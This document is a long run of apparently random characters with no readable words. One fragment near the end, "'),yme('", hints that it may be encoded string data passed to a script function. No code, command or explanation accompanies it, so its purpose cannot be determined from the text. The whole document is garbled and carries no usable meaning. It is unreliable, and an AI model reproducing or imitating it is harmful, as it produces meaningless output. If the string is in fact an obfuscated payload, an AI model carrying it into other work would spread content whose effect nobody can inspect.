r.)%fj.U.Qhw.}..CZhZDrg9m&y.EtII.reg9Iw%rIrZLDC.\/ZnyY<\/MQiryQQ0yQ.\/th4cx \/QCwqhv!g!.Crg$mZrV..hQh.x3.\/9%gvglJI.Qyp.hQIr XrZxi\/mEs!Q8rZ0)rs\'-"DIrQVZQ.9ia.n9.dir.\/rl9h5N.s0.#ZHNqw"TQr,ZZN8S@0D.0QQ7pIQoptTT{ZT1slsgZr#VQE.LrVL{0IrI.....y3RrZE.QZYj!VZZw.Z7C.of4Zd3r"gldrQ4D$ZZ.D.+\/s\'gsopQrV4m..!ZZwpr\/QptgCa4.yrII#ND\/.EC.psIrZ,QmQg#gsNSISVCSDtZ*DZ.EjsN\\\/QCD$w5C<OrzI5.i95Vp.s5gZ\/z.ZFQ5Z<r.Cr..m6hZg..o&Z.r0jZQZEZVk..3..r.iVes%t.C9QQ.En5.7Z8r.TgQ...v2ZQyhsVfa!rC\/gkZg`6 Z MVcs9hNl}rgnfIgD9p..Q3PQr.l+(r.Nq7ZZtCyZV\/.SMj3t{ZRv?QjV.ssDQkZgE7Z:,#!.V.k$g&rw4C...}Ec.C!.N^.Rl6.CZ,ZSCrMSoDV*0T#QZ?1Q"sCg.rVZ"w.rwr8y...P...i&3DZ[_&7,o.Z..z5J\/Vhy9Z.E;QV.ZoEVr9ZgEr! r(hZ%\/NZis$.V<.T\/ZZ.lNOZ5wkQ8xgIDmgrQTD]r.+0rZ8Z.f...3osrI.SZIQD\/Z4\'.}rrg...oZ(I\/.grfkQDZEQ4&QTZ- hgsZ9CnZ|CrVTgIFrerOtyr..a.4qnI7]&hgQISZQ1Z5prnkIgZ:i3x3.,3I.4FEQDrV(siQwoZ8g5Qgh.h1&LwhV3DLnrWyV.IrQ6.Qw,x$xD9Q.Q.ZDx&CZZ0 "!cZQ.h.Q.2Z..<Qio.0i.I9jZlh.f.gzg)rvrV.pZi.5VcCwrsm$kZiQh&idQ.rQQ.Q5.C6)9<..DN++SgZgvs.<Zi8\/I.ZC.r\'f.0rZ sNg....+\/rcEV!aZgP\/.Coww.a3QCZEhC.DQQQZ..\'?|*Q0riyrC\\sI-.UfZr%h d0zZVQD..$ZgQ.r.prsV.&Z%Z+ykQSxZQQ.Q2LlySZ31g.QIi6Sp"(,nQZQrZ1 fS(.\'wnirZDQ0rl.o.oP.w1y\/gynrcZC.Zh\'rD9Q\/* ZZrZ!grQ.jpwwZa8ZZZQ ZrrQ.Z.p84ZlZg.QhpwQ.rqM)EQiZI\/g?Zrv.\/ZIV8.Q ZZ8.ghmN fhtQ4rGZkSrV..ZZgyQZ{c4)61.wc0Z.ghChZsfZvZrZig.49j\/doZ\'.qr.Q.rDZZNgkjwgpk.C.rer)Qrg;Ij...ri6DSs9Q.+M&Q.Q[&ZD!\/UQ#gTtnZt..iZQ%..jIO0fr.S%4C.Z%r.n4DN\'QCr.hZyKI.Q..j.DZ.srkZ.rpQ4i.g4-ZD.kQx.tEoVwro.ZZTIVrErhV\/wEsZZIiQ8V.yZs.INEy..CZQQ&.h.v..8t.Vy.wQs.%w.sQ#rmVr5Vrs.ZMeV\/9h.ZQ2\'rZQ.%vcx.EQE.$lZ.fZTZg kQIZvQ..VQyeE+;grhw#..ExiZEoQ.gD\/.r3iQ\'IZ0"rEr.3.v=.V8s0Zq$Vhr1raCZquyTg.vg.7,.I 1jZQ!sEQQ..NB..4yZZV8t.sD.wSZow#3ZC#I"Q\/ c\/sx(LrZ.iMVQQg)rr3XZkrr=w\/ZBriDZ&ZEMrC=L..r%.1ZDQZwFpQg4e#.1c$Vys\/6.QZQrZ.p..%QsItyZsniI5VmrqCZN s.\/qVC=hZ.RZZ!rCuSQrrtw.IZuNZwp:gcgxQrQh8rr.qE.Z.rr.iD2pZ\/yrEVZQI.ZVovCQ":G.4pwVQ\/"o.QCr1ZkZ.QQrZhfri%Q7.p-ZIrZnSM\/01r<k.\/.)sQ|r.hC$Zp9gZ5.kZV4vZ).$jsQmQZSDiQ4MQryh.ZhsQs#h..ZhrZ-IIIhZ9rZQfb1#QZyQ(.QnjaS{w\/6Q\/CUtrZi \/Ziv\'9QQQT1Sn.DkIV.r*.rVZ}r.w{rV?Vhy\/r.-ty01ZN-s phI-)r7Z74MSzSZnsZrQvC+rI7.6Z"r\/&QM[9zhgEICZE5zC9|cT.8 tZ&iI\/0f@q.r\/z6siZQ8.oCV!rp\/!wkET!ihrs\/s..ZgpZCfZ.rwIt.)9 QpZZZgYZ3QxILrqZs fIzQr7uH(mIo.oQtE.Z6;iQE\/..Lm\/zIZ..6t.P%)ihr.Tr.Z.Z;QiTZsrQZMMRDihp.r.rg3h#.ZDs.t.".QQ.gGZGrQ2i#ZohZVp.QZQNyXth0QycdhZD%j.8.IVHtZQh`$I"sZVQzZ..9DIxE%CN(Qyyh Zr#o.0.NZc&!hi"t\/ ZIv.X8gpQTr67oRQIQr\'_rEZQe4.\/+ZhZVZE.ZVV-p.).Z+isk&hZIIrZ..VnZss\/p9ZQyhrsZr.#kZyZ(.yrV.uZDZ\/ZZZ#2V \/y$(gogo.CZErTZ>.sCMrg.8g.xwQhgr!Z"4IpNQ.."Q+r-f.> i34aZZuCZiQZ\/$QQo.\/T5Q.ZQVZa>*.gw\/rr0gZpZ*lNv.sQ.^QZIiZ9fIwQEgnr\/vZR\/s Q..Qb,VS.Z rrrg.,rgQrDQ!.ryD.r5=&#%g*D\/E 30Er.Q.Z\/wQ(ZQQNQQ\'.wypyrZZe:VZrN#Z"QZ nQZCr.QtV...Z..Q}0T.Z.QIII.jx;j\/g.ZrZE 7YS1ZDiDgro4Q!:fZ.1%Qrg3IZxDlSZ.lpIsQ.Zx!.QmIqq.l8g.iICJZZk*..r.rQqr.Q)Q !Zs.5sVf\/.ZQy..kC.I ZwZ\/rZH.6\'ZdSe"Q@....&0E.t3gaT.hD*rQZi%G.ZgZiZ.(CiV.cI"Q.E.mwk>Vt.rZ\'g4#Zricrr#InM3MhQt<h4Z(x8%!ZQDZQjSDtIZngQZZv.rZggwQQVrwkIghfyQI-9Q(QrxZsmzg*s..&Q.(.vZXZ..rCIpiZ.xT3.r8.QslrNQoZ.or8Q\'rDrh5Zg.w.h97z$2DA787V\/Q0nZ.ZQZ#;UhjVgykEzTVQQr.ZZQ\/Ps.rZII0$Qa)..z.DrbsvZNs0VIrIT8h.QrTVmG\/"VZZCrZ..Za&Z E$"Q+7QvN1g.HQ:ImXInrIk.ZzS0:Q.Z09ZMZZzQ.9rs.I4righSkAng9.ZqCEsVZQ4ehE.IZDQ0D9ZZ.NSZQ)Z ..hNQrtrZ\'.I..r.I.rp\/RICZ.Zr\'QEZ}krvQ9jZ#.QrSvTvQ2..rosA.9wI5o!trr8g.EcZpsgZD rmQVZD4.|.qg. y6ycZV.oIi).\'nngy+6Q$EQwnQgZ\/Zrr.Zo#p.QIZ"Z..Z.\/MZDaZ.rZQQQ.nVgsy.Z$*DL.o7.ror 4f8VQQ@Hj gZpI`:Q.Irurh.fuVzDZ-Zm.%Zg.(lDD.,8qQNIiZ..cZ0ZZ.z.@r..QFZCCQV#s.QZ. g\'vyZ..iESj0Q4.TZZZ,Z$ZVS\/.Qw{|.QZlyrr7..gZ.$hCZrQN7.LegVkh<QS.Z. vd \/5Z}hhEQjiinyR.Z.r0ZZZSgyQ.\'%&iCQ.piT.,Mn(Q)QNsy..\'tTWV\'.r9.rQ..C.Q.#D3rIE..Zim.hI#fQ5T" wTr.ssmZNiV^QVQQ]jrw,rQ0r#rKZ!r"TZzr.sQ(.eZrZE4QZZEiIViz!Q$=E\/oY.tDErrrQmrZL7IvQJk.ZZQZJZEs0."QGV.y.!CN+I.T0Erk&E\\6*y"ZZhZwZc\/B..Il6..f0QQZZcrzCg.d!f.o0..QQ?ZpD.Z<Q".+nVD.Qh.QiVgh.QQZZ$.Q.vZDxZ.Z.oZCZTZ9QP.rg.DRZQZZg)mI9 zrsu.VZ\/?r.Cr..#ZR!QqhZr.m.n8.qz,sZ.Jy5.E..kQZhDg.ig.ZrD.=.r04.oyoy.gs\/kIlS@tsQ.QECL.cp.rgZ"..go*QhQQC.s_Qy%JgD.1.Zr8|:I. .z.V VCQISkirr..QE8"9C.\/ZE8TZr.s.rZZ8nHZIV\/h\/tZo<ZQ.m(MBQ..oxwptoNr.S\/C.ZwQQ8x.khEoZ{pVZ.Z.DZ8Qb.QZ(Qfq+s.I.ErrgIR3..ZopolQtSrhs Q..XZQz.w0oIy.ZZSZ.sr2kQ*oZk.C...q.rwww.mnV#hQ5TC0ZZCgo2]v.E.rrI0Z0o1ZrsQ;EV0\/i>mm {.Z!Qv+\/Zoy.iZeZIZ.uZv=Z(ExrEkg$ZdEQBhi.Q4.aZTg.kQ.w..Q2r.QS|.>QngM.Q.?>wr#q^rVy\/.Zr4.h0DVj4.w.roI2.hc&Cyr7ZqC.9r".r9Zh.ZZZQZ0QQVI Y.kw=I.afrQr\/...[VQZZZr.ZCok9tZu Q5ZiInI.x+5Q)vV0QZ$EZr gw.ZZ.&ZZVIrf\\C.kr.AQ(r9.p{\/ ii[N#Cs.QDZrZw5.S\/rQsx9Q".IIQ!+Q&\/o8.ZQ\/oDo3C\/.Q&Z.CbjQVIQr.0rQ.3Qmg"Z+.QIrp.i&rD\/&.ZC.yZfrQZr(Z.cSQrmrCrZ*Qr"mqrZgZ.8.@VE\/wQIhsZ  .rZ.+"hw.#evm!rZmZZrr)r(DZZQZjE9I.g#rDiC1ss!.QQSi.4ZrIQheZZv..Er.Z.\/.-syI[ThwQI(.Z..oC)6zVQQ.hZVd.Q.frQQ0rIVQitv#-Z..MVC|q0$i.ZEZIiTo \/asDrBlZL..Q4Q1EQQZ..3sWPq9.I.ch3V.1wZ.rC0.rw{s\/"s9n*DZ.Er5TxQQE3":8wfqf5gII .k!WogrZ9gVDM.QErii.o\'i4jnr4CQt3\'ZQ.iwk\/Q\'sj.ZZi9Zk+IirZr..ZggrDNQZw.LDro$V<Er.ngQ.& 3.hQriy.siKQvox..mws\/.r.c.&QZQ\/IZ.oZ*h.r^.*QCC.oE"`.0fyZoO3rKZZQD.\/rrC.\/s4.8IrQ&0.,v.\/YVI8r4M.ZwpQQZ\'l E. hr\'.g.DZsDQ.T\/I.ZE9ZVEpID\'Cs.rQ.)DZ.Q...tZ.+#ZZQZ.5(f(nQI$Qbv0bQa7]9Zs(Zjmr.Qiqh.i\\j.yZrqI.wVrsZh.ZQErsT\/.!C.r6gZrZZrQc.IiSoZZIZr.DMIQI$EQgQxEQc.V+m+i.sfVtX.wQr.ZtkhsgiQ.EE6sqQ.hy9ZVMw0kZ_aI+6Zt5spIgrQIN\/.kQj.qQ.\/.< E.2.rEf5.(fZZZZrEhZl0ys..h`8Z"dZw.iI#.lzer.?jZa+DZZZjo7huQ Zsh&mEg.IshnZ3 QyEsZQMVDgOgZnpn..v 5\/Q.VhSnsga5.rHpZ7v0DQQod2# 41Ds Qp>Q. ItEgw..x0QhrEThxkgmQ\/VQ..QxiZ...w@NI4I\'rg.QQ.nj hrsDn3QC.oCQw.tgr\'zI.nrQCyIZECqM..wyz!fy.IggiZ.fVM.Z9IZMZ.ZEpgZ.riIZhZ0QySr!ZoiZZ9tQ.r.r.g#...qrVQVwiQ.1Z$wk.Z.Zg1Ep!s.IE.eQD]6E&ZrwC1IghrIsQQZ.pMrrgC qN.ry* Qsj gZQ0VD4VgqC..-8Zr!IQD\/i.9.gZDQxhGCw8hSr:Sr.rrgrQsE.g3&Qr.QShaZfrr0rZrICr6rix.""Qj..iQ...w\/QyrC.s.iswZ.y8qZp\'-rirZ9.vTqtjQh.$ID5}kCTi.rZp.w216V....pM9 mr.C.Q3\/oQ4ry.NNZZI.lr.l.ZhkzQQZZ.qx.ySZ;fa\/\/3ysI.CwZ&gi..oZZ(sgQQg91v.DQ.r.Q,Mf Z6.hb.rC&t$0.T\/s....!CQr.SZ.NZ.Z.DSr%2ry\'CsdQ*,ZVZ.r.0vhkC5r)Vhnnr+3TprI..xiZKh5r9zEv.."$D&I.ES.gIl.hgQiC"\/Zh+2Qs*ZlwwgQJ93QQ3rsV%j;isZI EZVn.0_IZZsZzjQD6&rd(rQrrrri7 xfIDIZ.r*hCozs.Skl.2jZNn.LhIeDd.)rf 4r.Zkr8r..\/yvQIIwCQZV8.rI.i.hVrjx9m$rZ8CQZrZ+w\/Z.ghZD.lt0.2QZQZ.4vZw8k#"hh|h8.pCE...Ex00EtZ3.Dr.V.rs.nsQ1\'4Z.DV%Z r$hhyQSEJrzZ\'g!oi.so&V\'  .lZ%Q.QZoDMi.SZImmZVpixZZ).VhqQr +r,oVlm.IikElE.roksgjZ$.w.TrK7 ZpCG"%fr1.C{{r`Skr$iZgf.mQCC9jsQ0.I=QvZ0Qk..0..v52 Vr)..Q\/g.rZ0nNi_t.hVhI.Q.%Z%sZ.XQwmszsDr3.ZrIEEir Z}.riV2Z4j..s.ZQ2o.V.Zl3o})o8jS.DAmwrQQs.\/[0.QQk.MzrVh.vZIC.\/\'\'.Qhrs.zV.ENhD.r..hM.Q..IICeIaEr2.rhVZ.EQQCZZiyC!QphqIV.ZD8iI.eIIZz1.QDIZsZuxQrZCnS+mZ00ee0ssvVwMq.+h8$7SNQ6Q..Q.ZII\/Q.ZrzQrgrZs0 IQ. ;\/\/"\/..Qn;ZehD.1Qh.M9QgE..Z..Qhr.P+sE0C..E q"r$hQ\/oj8r\'yrEr<\/ZMp.SS.JZ.\/Vmk5f#%.rQrVL1Qyi.07\/4\/-w\'Dn.DDhT!Zr.2srItDwyQhEiZZZ3.E.Q.%\/.fQn.p. grErs#\/TMS.rE.kxZIEVCg.r\/Z$..\/.a.fZ8Q.hZZZhszg@Z.Q.S.CQ`riZ$U#IZCwgDQxSqQ.o.w..ZcuZTQms\/+V1E.EZstRDkp.\/q.9BL\/Vzq\'M.h.!Ll0EmNE.sr.6Z\/hrgiwh\/.ZryNS04M)7.CkQ.hh.zoiII,tZEDhng9C1.Z2ZrZ.ZQI.ZMZI#C0(jh=gi8Zcl\/b09ghEtrZk8g.qZ. C.  Z.IEZENygyc.Zs#nr rN4s{.vr.yo.Ec,3"r. QvgohVg...(i\/r.yVAyE..} ..{U| ywr7IQ8sk...CZ1ZL.QVZZr.IS3 SkQr3Z.-.m .Q.4EZ\/E9\/r.ZggriZr..DopZ2ZxgZ.rZZ..iDIsQj.fCjr(hCvVSp6s%V.*Z7+I7.Q6.kwpEDrog"#(.y8 .h8DgQVI.Q|01YnrQ%t5$v.g.Q.mv.Zg_Dp\/+g. DZ#ZS.Z.i4SQy%Z.+rZh z..VdE8E.qIrfms.j.\/.kZ 8..\/QZ) mIyM.rZrgS}r.s lHZ3rZ.oI%r.rE3QyZs..{liDsZh.rrE..Z90Zo%gZ.3k4Crej4Ihspi..QCh.q.\/.ZNy\/nhkli\'.V.o$? !S.rh3\/ ...CCD..m4Trg.Ihh Q7<0a.SrrCr.GhK\/kVs9&ir;m!QryI)ICiMrZQz27h.VQ..Q DrQ.s0wZIliqhr.h4\/DIo\/hEr.CVTc ..*r0dQDE.NTrD\/Qsp.s.pC3.E. W-QiQp .r+0g.Q\/ .tlQrijE!D.).h. Z.jV .%vrEgr0.gr..sze3i.rIZ!.i\/8Q C.CVr.sMr\/8ir.g.sE.6Z4Q.iQ.ZyQp8pqMZQ..rf Vgvmr:n40g0M43rk 8rr..p*=s.. I.1QC%rgVDcV1.&*.Z39.Q.3DhLmQ&Z\'8gf.DD*i((ZDqz8\/D.qQs.EQkhsl%rF9P)[M-nr0yqp=.q5"\/r.Er.SQ!pE2rQ9m.k Zi%..r\/ZZoV.Qo.9.pZIN.h Q.sq i. Q\/9Q.4 QNr.z8gZVVrAQf!gy.(VrQDIQ6g rTC>.Z...sh8.0&!ssZ+.9EVzr&\/rYV.,Z9k.ZZ,VZhtDQZZ"V+tfM.Q5r.m^VNm .rtT0.QhgYg7gM. C.VCQr+ZJr%QyrirpZ,ogI5ygfTm yi1ZyW.1.Ig.\/..E .5lv$.Z;p..rIr.gZ7Z0hVD$tZ.I.y.DI .\/Z\/..r.Qru3l(C\/0.D.oDh1g.qCVe.DWj.&Q%!EIsw.ys.[hQp.\/PQ .Dr8jvrGQZ\/Z.ZjnVQQ.rD1ryyQ.0QVI ch v.z.kp$%.kZmx.\/rg.%i)Vs.gZ."nMo"Z.ZkcQQxQ..hIQr.VDsvh0?irD.oqw.9TQ 9irgQq.S1$iQqSrEjIDVcr&I.tZ.Qsb; 6g$C{.ki4r.rM9y2.QC!ZsZtZrV4.5.NgP..iDrvvaQ .r$r)Dhd0DyZ.Ziw&h\/M\\.9mQQgZs\/Qr Q9 +C.rMVNr.?%rVQDus\/9.DD+0iISrE.IVjgCocZ\/ .."QM7h0DVQ.h.4Qrr$,do3\'w9..N}BZ!m.QEo\'Q.!ci#Zjrcd2Q.E 4.p.QDI gC. .V\/ ZB.C?2QrIh[\/ZZ\/.Z.r@zk+r%!rhZKQiZc\/drh.$s8\'Dh.V#.rDFCN.g92dI.VQQvIjoZQqmEiDZSmrSy.ZssI.oC-yZ2fIIrhZQQr.QyVrQ tg.oD g..EZq Q-!r9BvrhV.QhQ.*\'"ewZ8Q\/\/Vi!  TZo.r)S.zZDsQv.oOZwQQ.t| gp..DlZ\/ys\/.f.}rg Cr\/.rTQog ...ZIs6.p%yhr .tQ\/. yw&.CSQr\'h|hr00r4mCI\/S.8iIir(%.\'Sg\/I.Dh \/{lII.Zai ZZ.zZCFIZi9wwz#8Q}P QtIMg\/NjECn0h2sGCtvfnV=QM.\/Z.Zrmsk^9AC,QQe.rZh.iZdI|pD .Q$QcDv(EMQrgwrrSU.'),yme('R.r..ci.sVnzIE<Ty&S.rCpI0.-sPIIVZSVVFr).i9d.hbrVi<.QSrj5c.Qs.Q.k xa.whqrIQZIQuJhCgRTjmQM..VnI6DFrQ. qVIddj\'y..p-(w;Iirg.gVjVoUhDgamFsrxV.lQ2ftyIVPtCFsM"C.I\/MCV.!.D.C.jZCFtSCsIr0znNMOgCZoi Z3_Wp+vAQ+F 0ksisoyVCKnz.I.l.N)kg.tIrgC..V nI.8V"gVYgpb@<L.0cnV.FZCDVFMN.CromEyPF3hI.V4EEP{.ICpZRVEsqoiZq>IQrZaQ.hs(FDQ.dZSy.VmMM_siDEFyE.VKE.7g...Sz.VirI.r87g.p.4fjQszi:Dn.DkyVVqrGrngQiiEs.oIC\/Qgos1rrQlVcV\\0QcrZi0}fnIVrgrs?TxwiS.g4cZMC?wsIpQcr..VQkmFPt.cgB)K.tDG..Z.oIIQ.nWgh.wCZVsuQFVVgwFDNVQzgZQ.,FKSnsvV.q>E4.gQVi]QK.sQZglrryVViJjZb0qi,E. 0sCP.Tm DVg.q}IqPhS.p0zVnaQV.Z.cQiC]\\IQof.I$.<wV5QFnkIV*U.i.V..hrCmaVrCFrVdG\' TiFZk.grr_o.ZE0ucQF r.78dmghgC..V.n..rQk2QfrhV$jc..tER9C V< VIsg0CIyswFVkFkZh.i S.chRlFggVs2.L.]..g Eg.sn.CFE\/ I.{f rMpt.T9ZnIV.rmg..iSiyI @.hQ.QgosqSI wrsViV.lh0..rNIsrZNN7qVVr.M).QE.h=IFV.gDgr)rgZ^S..rZ.ECarrEV.V.aCIFCBRh5.<oVQjQQQSZh VZ+ZyFfF VVq7s(.gNr.kQr.8f1jwCItlsF.VmZhW.I0r+SQrrtZiv-E.h&EIwFg.DC0w.MZwT.X.r:QQFN. IhZ1NVokE0Oh0rThxrVQIV.VZpZ?FV.VFxZ.wnVCZfr`tEhYZ.EnKK.jOI.rUZmh4$lrcNkCEgVVc.].<!.hNtbiCUCVQVzkwQCDg.Q<IZIZshVg87"QVhQC.kFRESdQ:vmE.EFEZN.6Vm3cQ=C7d N| 0shk7IoIQ..nVnn\\QCN.zSFDs+FmDI.hk0VWtQ\/.k\'zVlCMFLh0CSgwQg.ssn.Ph#ZQx8K.jVtrVsj.1V.ox sa+.rZPhrKI1.IsQV.ry4k.nooZsNQ.Z3$r.ZDQDg..Z..gFCDSQ5Z.ErZzhCvZkVVdEQ.vlVarIVEXQV9zsrWMaZ.rVwFFCfrQ0XV. Sp..m.nz.ISVskQcsQVQQrgQ.IogZdiVwoE1ZCVt!r.NgrrI.sdmEiknrFhilQO<V\/VphAE09.uprV]s.P..+.Z.*EV.NN.rr.!3tFjt<p#.VVkx iQpDrV[rgqCZNKUvED^ZK5thCr\\N.Ij.=.i5CQVVMrCSLreVUIVFD\' ZwV7\/.Np.\/ii0d9.2gCzqVi6q\\.VQ.QZm+F.wCt..sbsPOQnV.Q{FZ{sUVIZOgsrhV8VwV.skCVhZsV aMpFj4pVsnZogogs0yzsQIQrFq. .CIErVhgkaEywsYFXlDIQ.q lVikiawrREhThVrVZiIwImh..IKIrVIEVFQQ.D8.tnhjl!iFFz#NVdZsrRrFq.;0IL.lrlnkg.Qrm)PQyz0iCFErIZrPZ.sjWSvoQQrqZshh.CqIw.rVkhZmdErV.DQ2.y.jE?OFrZhQVF\/`rD0VEVD\/QFwh.1C1QEVQgrQI7vVFryr...9Iw.cChni ..C..K.qqZarFVrrWtnZCZIQ.fVI9sz..IClKQjLoi9Va\\VKXQD.2DssEbQ gFFChaQps;gIrFpVNVrFFrNj.ih.!.>.manh.R.tg.#saCrlEVDsCQp]ZwhQqlVFV6ZxirQV\/7dqh.Z.rTVCWkCkjmilwIYSCnCNgj.VuQkVO yq.kHFrVQC.sii.VwtnNVsk4N&tZ..\/TmD"Fj!.gDsVi.<.CrVgrb2gkNQFnVVKCg rwc.NNnEgEzgsV.:0Vr&rQ.aDsj.>.Zof.sgSl#QZ.fjIr+.qV.IVm.\\ZI.V"V#E.kUEI..rDI .QjgESOIZj.Zg`g.Qsi.CEoly..F.CXgFr4Erh.E8IgI\/oAjrr\/QRjgQ(.ppV.dKVVd*qsZIor.gVn.Zxn2.wQhhVr.GVFw2kFEZrQgsIhqKxeZDzZ&s.VK.IVTVrJV..s= rCtQ.m0VFV.F.Z.n5Z8erirg8iQZqlrQnz@SmKtgVt..ggUID.aCVgzxrF2rSyIgkZVlpS.FSKEwDk.(V.CC"   i8\\.NgCsqCzar.7.iQ[rdKm.pp0V lhcMVFlN\/.iwk%..o.x.8QkiF.ZDQ.KrgkE.qgsZrIg`woN[QY.VEVyIyPmyQlxs.FzTtrN Zt.Dcrm=qrnCnj|nhmXZZQFF..rqwrCfFmrjtgtF.:QLiV.DsfNZ3.M9sQdDgQFrgZFgCgy.Orp.Qs\\Z=I\/IMheCifQrCI.Zv.i2VoIE.gkfCz8jh.ir.R!zQrrZ...&ZVsThsn.r2Fu. laf.xT{srIkrExqVCxnQ..zh.z.CbNCVFr.s.h0ZT.\\m.1?sCp0bVgQ;I`a.IcZgS.z  iZ.DgVqmVr.LXI.Zi3oqwqFuFFchF.SgSV.wlR.Nk2FsExE.xC5.S3qkVl.EIrrrhF.?hVvChQtiV.R.k.F8=Ytq FhhE7&YICfriKkC\/FQlrs@jVtVp.>QD.icE\/_ gFIr"..VZmV7kgw2sZ F>fE.Enq Vqr.tZQEj..VIIQIChn.hVkgVgnkx.WgZg9.qORI.QNaN.h\\un\\PorPtIDF8.HVhrh>02Fw.QpbI.yrFFyQOSIar.VRlVQqahg..g.SVMCywh8.SgFP..VjQ&_VXG..hq.6LXsPogtNrz.NZ.rQ]ilNNsVxEkp.jOVr.a.pPCgjdVVNrMgQs.ss VSLihhfVkgCqr.3QVkhj\/Ig.SZE`mr@.8kxItF1Vw..lbFo}0Ro.slCD;Rk.&I9ZEsIGiVF.QKVg8iFhZCs6hFg.owVhnoCVP VntT0*V.. g\/QgspiFql.CgrziQZFQZ.xY.VZNVzZ..iAZr.eCQ..VEVhC.gfFaQVVDVr*VCyCsqC3VQrQ..V.Q3ahjCQ!Zihg..8i#tojMYZrhVjo.VVs.:Eskxgsel2&C4V.oDsr0nolV\/.(oPiCV..pI.PMCZ.xQpVnbFrICVxyMVF hytz.YsVgdriIrkrxwhjFirQIZFCV.kg QIVV.ZjNrVI..whkCC1rQ.!sCb. V2 QVhMkkwwh JYwMZfVlQyJclsIMNta.ZImpVoFZb0PQV}.EG9Qa VRlQ.w.XZqrjD .DQCIIPZNKx.NFQIIVkVnKVhViClQPQfSCs.9MioV:S.kZrF.mqrmkh*@ NIzqQfi$hrm.rI.rpVk.l..VCgqmxF...Dbh.oS.rE.V.hhFnwhwNpd.60o j.QhQ.|QgYI..(YIEaMkqwQhvBsEECkTI.ZVj.._mCSIgVVsg.OfFI.pCNkpCP.Qq.F..rwr8jG.IFC(VDrLQEQ r8.Qso\/EZ..dhvsM.8Q.2@IysQySnt%hqQV\/. MoDV`Qy\/CE.EZhIyEQ. rs8VQFr<Qszv%cIorgiV ZDs Ic..0kI.+Sf0SIC..rhQ[sQoL00DwVg+ZZeQqM24CVzCgoeSrCungVp.hKFsVS.QzNRFZ.g.QIC.C{0oIMmmnIsVoIy.tQ?Q.F.g:Dsk.gMI.g2MtFrgMhfECsMio.aivd.Q.pzIp@kC.jtQFQqQVN43mR8..FV.qw.xIZrVVOnkxQVJ.Qtw.]V.Z2Ze9i4mZrMIh;Qo.J.\'aqFV2(neZIEZrsCE.lxgCgZtsQCQyX(wERoQkZS8QVkrJ.Z.nrgw\/aQ.QgxI4C.#Ve\'V.pgV..PMVbJIq\/7V*j3sgh#dk.\'FV\/..ZI.CZ"V(V\'.z.CsMbjlVME.r9ZZh.ZrsyV,.K]h.VE..ghEpMV.rVCYVZVzDSIVFZ\'QQrTs&.Z.ZZ-C.Z .gVpZVbQ#OZ\'E8Z.ZpZZZc}CWzw.k.Q.OwkdDVWVZ*..Z6V.azZ[jEmrZsZ.CpZ\'Qs.VZVV-FErt#QsrhgqkhQij.Vx.7lmZ(ZIIZZrFLhRsV.gNs.r9CrFxCr.F&ICrgijQKE.w.PZ^.S\'.skS5:Z&rVivr(ZwFnq.s2ZQdIiZ*ar)IfEgp VZ4.2cfC.DV..gh0p\/q%Ec.aVm4n+pwE0EIcVC\/\/^8DZ.E7FrRC-QZi faDVzCV0dV{V\/x1wp!C.hwkVkSIgFz9.Q\/ZjZI.lprPrg98MhtchJ:0jrmk.DcIqVQobsV.QgfF.gF.IrIV.FEkgK..g.LqEDVVr8pPFLV9Zr;CEFQ.k.iFan.hQ..ny1N..Zw.4n+hlr.\/E0h .tZe.aFsFaMEixZFs8Sv(.*ZCZ.kZy.VQ..w2Zjah iF.&x3r.V0sEh"sCugytc1Q.gJEIq.rrIMyPzoFoCiE.nQbtx sQFWCrdqQ.zZqkINlqVQ.TFgFyD..frZtZ.zEF.r6O0kqrkfLFCKS8\/VI..wrQ.2l..hs{DrZ.lhMhaJxQ3ahMh.rDVyzIVDQIgM(MVqzZ8.bZId}YZSEo.VnDXqQCFN{-I4S8Itc.wkkxQ.h,Cr9mhCsCFZtri.V.=csCC..s>n<hiQzCQcK&hC.VIEIX.qa^"f.CQofh.j^V1kC7qQ0i;zqVVnw_h.D.iaC+_24jhqVFV.Irxws.}zCC.NV.Flhrg0QIeIfNFSkppy Vs8.m c5rzn.iVrE{4Nr.hyCEIIsliVwgh.QnhVEr V>VJ.kZF0F$egfl..1o.iG{VIVDCFCE5&.ZsZDrt 2FgI@rVI2-r {rgsoUrt0VZh.0iz.ErrEQ0.wFyts{..pfVOCrkx.&.iZgQrM3E.srQQIVZQ. FQZr9g. 8g0NHg..cQv`h.r.tV8trL.k.FQq.rh!DggGnSqEhQsVxa[V.I}ZIrcr.-BV.MQHihVrz.cWF.1rhg8I.)18IaxZ9MIZIDCZ[OgZDEwEkrEnsZw.hChgNgg4F=@!lS5hV\/IqVIPcFZVMVw.nTF.\'DQ-C0lr.ICiECoNrgZhi..0i-.zr\/.NVgD.jQZarC.qs[ggg%gg\/EEaZ7Vm_gl.F)0VsQw.hIZcZpRQ.QVI.Fi9V8FZnIr.lqqwFC=wtV.w]Ns8i\/ier2gyuE.EL6Ds.DEkiZVK.IV*n0 CQ3.k.stgVydr4V.sgIqCVCo.VI.F.nQmX.IhtgrQpVrZnqDC9kailt[.VQyS.s&YDFIvoZgn wIgg.ZC)QI@DQKNDoMiDoVVF.4F0rVeo56g<i.IzVQS.qjLt..FIlggl.4-i.9.>VI.\/. GVt6VNVMs!K.V.CPQFVN`TS\/.Q (.c rMQ.N0ZMIR>3VY}^MsiqgxVfvF.*..VDVSCrN%sV-.fh<SCu..2slo!mgAV%ZZ.@Fx8QQ|.NgQrs..oSVikR!.0 Eg8j0.rclknVrIr|hTaq_.Eft...b.g>iIZstFZ.rjmFg_rE\/ChEsI.1xN.QyE*eriV.CL.djZCrtFYwoDQ3fVrC.FZgaZnDqQT.ZNKwtk.2Q;rICIQNrcMy$I.7ZcCy 9gKFN=mIns.sSi sf0.CIoC cg.r.g s F[KZT .S1V;ZQILgCkQ6kVVFjnNj.oZ.K.o..CDp.ZnbFFFsIq%tbSFF 8`\\IU8rgmh.sQkn7DkDIEpIQ .rxhA.$..CiF.jnVwch.IZFIirDVFwQC.iZsskr.XFsQir9m.C]g.g1DmFk.G.F.d.FtCs0QIVwVCIZ0.V.wi[hQdZQ. yErZrRgIdw..phz.qiQyaQ 0ZagMw9rrg.INrczwmVIFHkgECEVmwS.CInc0fVR "rS.rmojIVrjreIFg{QryMs?rf{.Z.kFMRgMq..Dhy.NTV.I.F.sigm...k.j1...QsFQdRfogg8dFCVg .EFCrrji)EBIgIV\'ZhV.ZDR\/V`_trQxAVCMrMVjQ].rrzsr<#w3hgrV.IFV]9iDN5qiDj.NFts0aC%EV9I0MQQFV.xsF5QorM.VI&iVVyIrD L.rCVCsgVjj2EQnIxMQC0Vrm.RgsF  